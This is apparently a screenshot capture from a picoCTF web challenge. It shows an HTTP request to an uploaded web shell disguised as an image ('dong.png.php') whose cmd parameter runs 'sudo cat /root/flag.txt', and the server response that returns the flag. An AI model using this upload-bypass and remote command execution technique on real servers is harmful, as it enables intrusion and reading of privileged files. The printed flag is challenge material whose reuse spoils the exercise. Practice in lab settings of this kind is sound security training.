 Request
Pretty Raw Hex \n
1 GET /uploads/dong.png.php/?cmd=sudo+cat+/root/flag.txt HTTP/1.1
2 Host: standard-pizzas.picoctf.net:55382
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Apr 2025 10:00:32 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 36
10
11 picoCTF{wh47_c4n_u_d0_wPHP_4043cda3}